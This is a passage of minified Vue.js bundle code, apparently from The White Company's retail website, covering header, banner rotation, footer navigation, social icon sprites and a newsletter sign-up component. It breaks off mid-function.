this.showName&&r?r:n||this.USER_selectedCountry||"GB"}}),methods:CountrySelectorButtonvue_type_script_lang_js_objectSpread(CountrySelectorButtonvue_type_script_lang_js_objectSpread(CountrySelectorButtonvue_type_script_lang_js_objectSpread(CountrySelectorButtonvue_type_script_lang_js_objectSpread(CountrySelectorButtonvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("base",["BASE_setOverlayTrigger"])),(0,F.mapActions)("countrySelector",["COUNTRYSELECTOR_setActive"])),(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"])),{},{onClick(){this.BASE_setOverlayTrigger(this.id),this.COUNTRYSELECTOR_setActive(!0),this.NAVIGATION_setActive(!1),this.SEARCH_setActive(!1)}})};const gt=(0,P.default)(vt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.COUNTRYSELECTOR_country&&e.COUNTRYSELECTOR_currency?n("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"country-selector-button",style:{"--color":e.textColour},attrs:{variant:"semantic"},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.onClick(t)}},nativeOn:{click:function(t){return e.onClick(t)}}},[n("AmplienceIcon",{staticClass:"country-selector-button__icon",attrs:{name:"globe",size:{width:16,height:16},paint:"stroke"}}),e._v("\n\n    "+e._s(e.countryLabel)+" ("+e._s(e.COUNTRYSELECTOR_currency.symbol)+")\n")],1):e._e()}),[],!1,null,"3f87b8e2",null).exports;function HeaderLinksvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function HeaderLinksvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?HeaderLinksvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):HeaderLinksvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const ft={name:"HeaderLinks",components:{CountrySelectorButton:gt,Route:Z.default},props:{textColour:{type:String,required:!0},type:{type:String,required:!1,default:"inline",validator:function(e){return["inline","stand-alone"].includes(e)}}},computed:HeaderLinksvue_type_script_lang_js_objectSpread(HeaderLinksvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),{},{headerLinks(){var e;return(null===(e=this.BASE_hybris)||void 0===e?void 0:e.HeaderLinks)||[]}}),methods:{version:J.version}};const mt=(0,P.default)(ft,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"header-links",class:"header-links--"+e.type,attrs:{role:"menubar"}},[n("CountrySelectorButton",{attrs:{location:"header-links",role:"menuitem","text-colour":e.textColour}}),e._v(" "),e._l(e.headerLinks,(function(t,r){var o=t.id,a=t.linkName,i=t.url;return[a&&i?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],key:o+"-"+r,staticClass:"header-links__item",style:{color:e.textColour},attrs:{path:e.version(i)}},[e._v("\n            "+e._s(a)+"\n        ")]):e._e()]}))],2)}),[],!1,null,"e6ee88f0",null).exports;function TopHeadervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function TopHeadervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?TopHeadervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):TopHeadervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const ht={name:"TopHeader",components:{HeaderLinks:mt,HybrisContent:le,LayoutLimiter:_e.default,Route:Z.default},data:()=>({defaultTextColour:"#FFFFFF",index:{mobile:0,desktop:0},interval:Number(window.bannerRotationInterval)||5e3,rotation:void 0}),computed:TopHeadervue_type_script_lang_js_objectSpread(TopHeadervue_type_script_lang_js_objectSpread(TopHeadervue_type_script_lang_js_objectSpread(TopHeadervue_type_script_lang_js_objectSpread(TopHeadervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),(0,F.mapGetters)("ui",["UI_skeleton"])),(0,F.mapGetters)("navigation",["NAVIGATION_active"])),(0,F.mapGetters)("search",["SEARCH_active"])),{},{banners(){return this.isDesktop?this.bannersDesktop:this.bannersMobile},bannersDesktop(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e||null===(t=e.GlobalPromo)||void 0===t?void 0:t.filter((function(e){return e.linkName})))||[]},bannersMobile(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e||null===(t=e.MobileGlobalPromo)||void 0===t?void 0:t.filter((function(e){return e.linkName})))||[]},currentBanner(){const e=(t=this.getCurrentBannerIndex,n=this.banners.length,t-n*Math.floor(t/n));var t,n;return this.banners[e]},getCurrentBannerBackground(){var e;return null===(e=this.currentBanner)||void 0===e?void 0:e.backgroundColour},getCurrentBannerIndex(){return this.isDesktop?this.index.desktop:this.index.mobile},hasBanners(){return this.banners.length>0},isDesktop(){return this.viewportCheck("desktop")},isMobile(){return this.viewportCheck("mobile","tablet")},linkComponent(){var e;return null!==(e=this.currentBanner)&&void 0!==e&&e.url?Y.default.components.ROUTE:"div"}}),mounted(){this.startRotation(),window.addEventListener("visibilitychange",_t()(this.visibilityHandler,200),!1)},beforeDestroy(){window.removeEventListener("visibilitychange",_t()(this.visibilityHandler,200),!1)},methods:{bannerUrl:e=>(0,J.version)(e)||"",version:J.version,startRotation(){var e=this;this.stopRotation(),this.rotation=setInterval((function(){var t,n;!e.isDesktop&&(null===(t=e.bannersMobile)||void 0===t?void 0:t.length)>1&&(e.index.mobile=(e.index.mobile+1)%e.bannersMobile.length),e.isDesktop&&(null===(n=e.bannersDesktop)||void 0===n?void 0:n.length)>1&&(e.index.desktop=(e.index.desktop+1)%e.bannersDesktop.length)}),this.interval)},stopRotation(){clearInterval(this.rotation)},visibilityHandler(){document.hidden?this.stopRotation():this.startRotation()}}};const yt=(0,P.default)(ht,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"top-header",class:{"top-header--skeleton":e.UI_skeleton,"top-header--with-banners":!e.UI_skeleton&e.hasBanners,"top-header--no-banners":!e.UI_skeleton&!e.hasBanners,"top-header--hidden-banners":e.isMobile&(e.SEARCH_active||e.NAVIGATION_active)},style:{backgroundColor:e.hasBanners&&e.currentBanner&&e.getCurrentBannerBackground}},[n("LayoutLimiter",{attrs:{location:"header-new"}},[!e.UI_skeleton&&e.hasBanners&&e.currentBanner?[n("div",{staticClass:"top-header__global-promo-banner",on:{mouseenter:function(t){return e.stopRotation()},focusin:function(t){return e.stopRotation()},mouseleave:function(t){return e.startRotation()},focusout:function(t){return e.startRotation()}}},[n("transition-group",{attrs:{name:"fade"}},e._l(e.banners,(function(t,r){return n(e.linkComponent,{directives:[{name:"show",rawName:"v-show",value:r===e.getCurrentBannerIndex,expression:"currentEntryIndex === getCurrentBannerIndex"},{name:"focus",rawName:"v-focus:box",arg:"box"}],key:t.id,tag:"component",staticClass:"top-header__global-promo-banner-link",style:{color:t.textColour||e.defaultTextColour},attrs:{path:e.bannerUrl(t.url)}},[n("HybrisContent",{attrs:{content:t.linkName,replacer:" "}})],1)})),1)],1)]:e._e(),e._v(" "),!e.UI_skeleton&&e.isDesktop?[n("HeaderLinks",{attrs:{"text-colour":""+(e.hasBanners?e.currentBanner.textColour||e.defaultTextColour:"#1e1e1e"),type:e.hasBanners?"inline":"stand-alone"}})]:e._e()],2)],1)}),[],!1,null,"673c2f80",null).exports;function Dimmervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Dimmervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Dimmervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Dimmervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const At={name:"Dimmer",computed:Dimmervue_type_script_lang_js_objectSpread(Dimmervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("navigation",["NAVIGATION_active"])),(0,F.mapGetters)("search",["SEARCH_active"])),methods:Dimmervue_type_script_lang_js_objectSpread(Dimmervue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"]))};const bt=(0,P.default)(At,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{name:"fade"}},[e.NAVIGATION_active||e.SEARCH_active?n("div",{staticClass:"dimmer",on:{click:function(t){e.NAVIGATION_setActive(!1),e.SEARCH_setActive(!1)},keyup:function(t){if(!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"]))return null;e.NAVIGATION_setActive(!1),e.SEARCH_setActive(!1)}}}):e._e()])}),[],!1,null,"6710bfc4",null).exports;var St=n("Etqx");const Tt={name:"HomepageSkeleton"};const Et=(0,P.default)(Tt,(function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"homepage-skeleton"})}),[],!1,null,"6558f7a8",null).exports;function Snackbarvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const Ct={name:"Snackbar",components:{Icon:pe.default},props:{enableClose:{type:Boolean,required:!1},autoClose:{type:Boolean,required:!1}},computed:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Snackbarvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Snackbarvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},(0,F.mapGetters)("base",["BASE_app"])),created(){this.enableClose&&this.autoClose&&this.activateAutoClose()},methods:{close(){this.$bus.$emit("SNACKBAR:open",!1)},activateAutoClose(){var e=this;setTimeout((function(){e.close()}),4e3)}}};const Ot=(0,P.default)(Ct,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{name:"fade-slide-down"}},[n("div",{staticClass:"snack-bar"},[e._t("default"),e._v(" "),e.enableClose?[n("span",{staticClass:"sr-only"},[e._v("Close")]),e._v(" "),n("Icon",{staticClass:"snack-bar__close",attrs:{size:{width:16}},nativeOn:{click:function(t){return e.close()}}},[n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"close",alt:"Close"}})])]:e._e()],2)])}),[],!1,null,"1495f7d9",null).exports;var wt=n("SXM5");function FooterBannervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function FooterBannervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?FooterBannervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):FooterBannervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const It={name:"FooterBanner",components:{AmplienceSlot:wt.default},computed:FooterBannervue_type_script_lang_js_objectSpread(FooterBannervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),{},{footerBannerSlots(){var e;return null===(e=this.BASE_hybris)||void 0===e?void 0:e.FooterBanner}})};const Pt=(0,P.default)(It,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.footerBannerSlots?n("div",{staticClass:"footer-banner"},e._l(e.footerBannerSlots,(function(e,t){var r=e.slotId;return n("AmplienceSlot",{key:t,attrs:{"slot-id":r}})})),1):e._e()}),[],!1,null,null,null).exports;function Footer_FooterLegalvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Footer_FooterLegalvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Footer_FooterLegalvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Footer_FooterLegalvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Dt={name:"FooterLegal",components:{IconPayment:K.default,LayoutLimiter:_e.default,Route:Z.default},computed:Footer_FooterLegalvue_type_script_lang_js_objectSpread(Footer_FooterLegalvue_type_script_lang_js_objectSpread(Footer_FooterLegalvue_type_script_lang_js_objectSpread(Footer_FooterLegalvue_type_script_lang_js_objectSpread(Footer_FooterLegalvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("applePay",["APPLEPAY_show"])),(0,F.mapGetters)("base",["BASE_hybris"])),(0,F.mapGetters)("countrySelector",["COUNTRYSELECTOR_country"])),(0,F.mapGetters)("googlePay",["GOOGLEPAY_showIcon"])),{},{footerLegalLinks(){var e,t;return(null===(e=this.BASE_hybris)||void 0===e||null===(t=e.FooterLegal)||void 0===t?void 0:t.filter((function(e){return"CMSLinkComponent"===e.type})))||[]},paymentIcons(){var e;const t=[...Y.default.payments.icons];return"NL"===(null===(e=this.COUNTRYSELECTOR_country)||void 0===e?void 0:e.isocode)&&t.push("ideal"),this.APPLEPAY_show&&t.push("applepay"),this.GOOGLEPAY_showIcon&&t.push("googlepay"),t},year:()=>(new Date).getFullYear()})};const kt=(0,P.default)(Dt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"footer-legal"},[n("LayoutLimiter",{staticClass:"footer-legal__container",attrs:{location:"footer"}},[n("div",{staticClass:"footer-legal__info"},[e.footerLegalLinks.length?n("div",{staticClass:"footer-legal__links"},e._l(e.footerLegalLinks,(function(t,r){var o=t.linkName,a=t.url;return n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],key:r,staticClass:"footer-legal__link",attrs:{path:a}},[e._v("\n                    "+e._s(o)+"\n                ")])})),1):e._e(),e._v(" "),n("div",{staticClass:"footer-legal__copyright"},[e._v("\n                "+e._s(e.$t("global.footerCopyrightText",{year:e.year}))+"\n            ")])]),e._v(" "),n("div",{staticClass:"footer-legal__icons"},e._l(e.paymentIcons,(function(e,t){return n("IconPayment",{key:t,staticClass:"footer-legal__icon",attrs:{name:e,"force-width":""}})})),1)])],1)}),[],!1,null,"49e084a6",null).exports;var jt=n("mj6n"),Lt=n.n(jt),Rt=n("ssVN"),Nt=n.n(Rt),Mt=new(Lt())({id:"_sprite",use:"_sprite-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="_sprite">\n  <defs>\n    <symbol id="_sprite_instagram" viewBox="0 0 20.309 20.8">\n      <path d="M14.4 20.8H5.909A5.907 5.907 0 0 1 0 14.912V5.891A5.907 5.907 0 0 1 5.909 0H14.4a5.907 5.907 0 0 1 5.909 5.891v9.022A5.907 5.907 0 0 1 14.4 20.8ZM5.909 1.556a4.357 4.357 0 0 0-4.347 4.335v9.022a4.357 4.357 0 0 0 4.348 4.333h8.49a4.359 4.359 0 0 0 4.348-4.333V5.891A4.359 4.359 0 0 0 14.4 1.556z" />\n      <path d="M10.363 16.348a5.727 5.727 0 1 1 5.727-5.727 5.734 5.734 0 0 1-5.727 5.727zm-.028-9.472a3.75 3.75 0 1 0 3.75 3.75 3.755 3.755 0 0 0-3.75-3.75ZM16.09 3.621a1.273 1.273 0 1 0 1.272 1.273 1.273 1.273 0 0 0-1.272-1.273" />\n    </symbol>\n\n    <symbol id="_sprite_tiktok" viewBox="0 0 24 24">\n      <path class="b" d="M16.67 0c.39 3.41 2.29 5.44 5.58 5.65v3.83c-1.91.19-3.58-.44-5.52-1.62v7.16c0 9.1-9.89 11.95-13.86 5.42-2.55-4.2-.99-11.56 7.2-11.86v4.04c-.62.1-1.29.26-1.9.47-1.82.62-2.86 1.78-2.57 3.82.55 3.92 7.71 5.08 7.12-2.58V0h3.95Z" />\n    </symbol>\n\n    <symbol id="_sprite_twitter" viewBox="0 0 20 20">\n      <g clip-path="url(#_sprite_a)">\n          <path d="M11.64 8.464 18.923 0h-1.725l-6.323 7.35L5.824 0H0l7.636 11.114L0 19.99h1.726l6.676-7.761 5.334 7.76h5.824L11.64 8.465Zm-2.363 2.747-.773-1.106-6.157-8.806h2.65l4.969 7.107.774 1.106 6.458 9.238h-2.65l-5.27-7.538Z" fill="#1E1E1E" />\n      </g>\n      <defs>\n          <clipPath id="_sprite_a">\n              <path fill="#fff" d="M0 0h19.56v20H0z" />\n          </clipPath>\n      </defs>\n    </symbol>\n\n    <symbol id="_sprite_facebook" viewBox="0 0 14222 14222">\n      <path d="M14222 7111C14222 3184 11038 0 7111 0S0 3184 0 7111c0 3549 2600 6491 6000 7025V9167H4194V7111h1806V5544c0-1782 1062-2767 2686-2767 778 0 1592 139 1592 139v1750h-897c-883 0-1159 548-1159 1111v1334h1972l-315 2056H8222v4969c3400-533 6000-3475 6000-7025z" />\n      <path fill="#fff" d="m9879 9167 315-2056H8222V5777c0-562 275-1111 1159-1111h897V2916s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4969c362 57 733 86 1111 86s749-30 1111-86V9167h1657z" />\n    </symbol>\n\n    <symbol id="_sprite_pinterest" viewBox="0 0 21 20.006">\n      <path xmlns="http://www.w3.org/2000/svg" d="M10.5.003a10.259 10.259 0 0 0-10.5 10 10 10 0 0 0 6.285 9.159 8.37 8.37 0 0 1 .183-2.3c.2-.812 1.351-5.45 1.351-5.45a3.691 3.691 0 0 1-.335-1.581c0-1.482.9-2.59 2.025-2.59a1.366 1.366 0 0 1 1.417 1.5A20.686 20.686 0 0 1 10 12.297a1.571 1.571 0 0 0 1.657 1.926c1.99 0 3.329-2.434 3.329-5.317 0-2.192-1.55-3.832-4.369-3.832a4.861 4.861 0 0 0-5.17 4.789 2.8 2.8 0 0 0 .692 1.96c.194.219.221.307.151.558-.05.184-.166.627-.214.8a.365.365 0 0 1-.526.25A3.817 3.817 0 0 1 3.4 9.613c0-2.841 2.516-6.247 7.5-6.247 4.009 0 6.647 2.763 6.647 5.728 0 3.923-2.29 6.854-5.665 6.854a3.056 3.056 0 0 1-2.562-1.245s-.61 2.3-.739 2.749a8.2 8.2 0 0 1-1.056 2.14 10.984 10.984 0 0 0 2.975.41 10.259 10.259 0 0 0 10.5-10 10.259 10.259 0 0 0-10.5-10" />\n    </symbol>\n\n    <symbol id="_sprite_youtube" viewBox="0 0 176 124">\n      <path xmlns="http://www.w3.org/2000/svg" d="M172.3 19.4c-2-7.6-8-13.6-15.6-15.7C143 0 88 0 88 0S33 0 19.2 3.7c-7.6 2-13.5 8-15.6 15.7C0 33.2 0 62 0 62s0 28.8 3.7 42.6c2 7.6 8 13.6 15.6 15.7C33 124 88 124 88 124s55 0 68.8-3.7c7.6-2 13.5-8 15.6-15.7C176 90.8 176 62 176 62s0-28.8-3.7-42.6zM70 88.2V35.8L116 62Z" />\n    </symbol>\n  </defs>\n</symbol>'});Nt().add(Mt);function Logovue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Logovue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Logovue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Logovue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Bt={name:"Header",components:{InlineSVG:he.default,Route:Z.default},data:()=>({loaded:!1}),computed:Logovue_type_script_lang_js_objectSpread(Logovue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app"])),{},{path:()=>(0,J.version)("/")}),methods:{svgLoaded(){this.loaded=!0}}};const Ut=(0,P.default)(Bt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"logo explicit-skeleton",attrs:{inline:!1,path:e.path}},[n("InlineSVG",{staticClass:"logo__svg",class:{"logo__svg--hidden":!e.loaded},attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"twc-logo",title:e.$t("header.twc")},on:{loaded:function(t){return e.svgLoaded(t)}}}),e._v(" "),n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("header.home")))]),e._v(" "),e.loaded?e._e():n("div",{staticClass:"logo logo--skeleton"})],1)}),[],!1,null,"3426c622",null).exports;var xt=n("rAKb");const Gt={name:"SpriteIcon",props:{name:{type:String,required:!0},size:{type:String,required:!0}},computed:{styling(){const e="auto"!==this.size?"".concat(this.size,"px"):"auto";return{"--widthSize":e,"--heightSize":e}}}};const Ft=(0,P.default)(Gt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("svg",{staticClass:"icon",style:e.styling},[n("use",{attrs:{"xlink:href":"#_sprite_"+e.name}})])}),[],!1,null,"7f5bbbcd",null).exports;function FooterNavigationvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function FooterNavigationvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?FooterNavigationvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):FooterNavigationvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ht={name:"FooterNavigation",components:{Accordion:xt.default,BCorpLogo:be,Figure:Re.default,Grid:ne.default,LayoutLimiter:_e.default,Logo:Ut,Route:Z.default,SpriteIcon:Ft},data:()=>({socialLinks:[{name:"instagram",url:"https://instagram.com/thewhitecompany"},{name:"tiktok",url:"https://www.tiktok.com/@thewhitecompany?lang=en"},{name:"twitter",url:"https://twitter.com/TheWhiteCompany"},{name:"facebook",url:"https://www.facebook.com/thewhitecompany/"},{name:"pinterest",url:"https://pinterest.com/thewhitecompany/"},{name:"youtube",url:"https://youtube.com/thewhitecompany"}]}),computed:FooterNavigationvue_type_script_lang_js_objectSpread(FooterNavigationvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_hybris","BASE_version"])),{},{navigationLinks(){var e,t,n;return null===(e=this.BASE_hybris)||void 0===e||null===(t=e.FooterNavigation)||void 0===t||null===(n=t.find((function(e){return"FooterComponent"===e.type})))||void 0===n?void 0:n.navigationNodes},navigationLinksForAccordion(){var e;return null===(e=this.navigationLinks)||void 0===e?void 0:e.map((function(e){let t=e.id,n=e.links;return{id:t,name:e.title,links:n}}))}}),methods:{quickLinksLink:e=>(0,J.version)(e)}};var Vt=(0,P.default)(Ht,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"footer-navigation"},[n("LayoutLimiter",{attrs:{location:"footer-navigation"}},[n("Grid",{staticClass:"footer-navigation__container"},[n("div",{staticClass:"col col--lg-4"},[n("div",{staticClass:"footer-navigation__about"},[n("div",[n("Logo",{staticClass:"footer-navigation__logo"}),e._v(" "),n("div",{staticClass:"footer-navigation__meta"},[n("span",{staticClass:"footer-navigation__text"},[e._v("\n                                "+e._s(e.$t("global.footerLogoText"))+"\n                            ")]),e._v(" "),n("BCorpLogo")],1)],1),e._v(" "),n("div",{staticClass:"footer-navigation__links"},["uk"===e.BASE_version?n("div",{staticClass:"footer-navigation__app-link"},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{"aria-label":e.$t("footer.app.download"),path:e.BASE_app.config.baseUrl+"help/mobile-app"}},[n("Figure",{attrs:{src:e.BASE_app.config.amplienceStaticUrlBase+"ios_app_download_badge"}})],1)],1):e._e(),e._v(" "),n("ul",{staticClass:"footer-navigation__social-links",attrs:{"data-id":"footer-social-media-icons"}},e._l(e.socialLinks,(function(t,r){return n("li",{key:r,staticClass:"footer-navigation__social-link"},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"footer-navigation__social-link",attrs:{"aria-label":e.$t("footer.social."+t.name),path:t.url,rel:"noopener",target:"_blank"}},[n("SpriteIcon",{attrs:{name:t.name,size:"20"}})],1)],1)})),0)])])]),e._v(" "),n("div",{staticClass:"col--lg-1 footer-navigation__divider"}),e._v(" "),n("div",{staticClass:"col col--lg-7"},[e.viewportCheck("mobile",["tablet","small"])?e.navigationLinksForAccordion?n("Accordion",{staticClass:"footer-navigation__accordion",attrs:{content:e.navigationLinksForAccordion,"expanded-icons":"plus-minus",border:"top-bottom",multiple:"",indent:!1},scopedSlots:e._u([{key:"default",fn:function(t){var r=t.block;return[n("ul",e._l(r.links,(function(t){return n("li",{key:t.id,staticClass:"footer-navigation__menu-link"},[t.url?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.quickLinksLink(t.url)}},[e._v("\n                                    "+e._s(t.linkName)+"\n                                ")]):e._e()],1)})),0)]}}])}):e._e():n("div",{staticClass:"footer-navigation__menu"},[n("Grid",e._l(e.navigationLinks,(function(t){var r=t.id,o=t.links,a=t.title;return n("div",{key:r,staticClass:"col col--sm-3"},[n("div",{staticClass:"footer-navigation__menu-links"},[n("h5",{staticClass:"footer-navigation__menu-title"},[e._v("\n                                    "+e._s(a)+"\n                                ")]),e._v(" "),n("ul",e._l(o,(function(t){return n("li",{key:t.id,staticClass:"footer-navigation__menu-link"},[t.url?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.quickLinksLink(t.url)}},[e._v("\n                                            "+e._s(t.linkName)+"\n                                        ")]):e._e()],1)})),0)])])})),0)],1)],1)])],1)],1)}),[],!1,null,"c4148480",null);const Kt=Vt.exports;var zt=n("+3S8"),Yt=n("EPFN"),Wt=n("oRaX");const $t={subscribe:function(e){return u.default.post("/join-request",new URLSearchParams({eMail:e}),{headers:{"Content-Type":"application/x-www-form-urlencoded"}})}},findValidator=function(e,t){return function(e){var t,n,r,o,a,i,s;const l=null!==(t=null==e?void 0:e.toUpperCase())&&void 0!==t?t:null===(n=S.default.getters["countrySelector/COUNTRYSELECTOR_country"])||void 0===n?void 0:n.isocode,c=null!==(r=null===(o=S.default.getters["base/BASE_app"])||void 0===o||null===(a=o.config)||void 0===a?void 0:a.validation)&&void 0!==r?r:[];return null!==(i=null!==(s=c[l])&&void 0!==s?s:c.ROW)&&void 0!==i?i:[]}(t).find((function(t){return t.fieldName===e}))},qt={name:"Newsletter",components:{Button:V.default,InputField:Yt.default,Grid:ne.default,LayoutLimiter:_e.default,ValidationObserver:zt.ValidationObserver,ValidationProvider:zt.ValidationProvider},mixins:[Wt.default],data:()=>({emailAddress:"",processingSubscribeRequest:!1}),created(){!function(e,t){var n,r,o;const a=findValidator(e,null==t?void 0:t.country);(0,zt.extend)(null!==(n=null==t?void 0:t.rule)&&void 0!==n?n:e,{computesRequired:Boolean(null==t?void 0:t.required),lazy:Boolean(null==t?void 0:t.lazy),message:null!==(r=null==t?void 0:t.message)&&void 0!==r?r:function(){return null==a?void 0:a.errorMessage},validate:null!==(o=null==t?void 0:t.validate)&&void 0!==o?o:function(e){return e.match(null==a?void 0:a.pattern)}})}("notifyMeEmail",{required:!0})},methods:{clearEmailAddress(){this.emailAddress="",this.$refs.validationObserver.reset()},redirectToSubscription(){var e,t=this;return 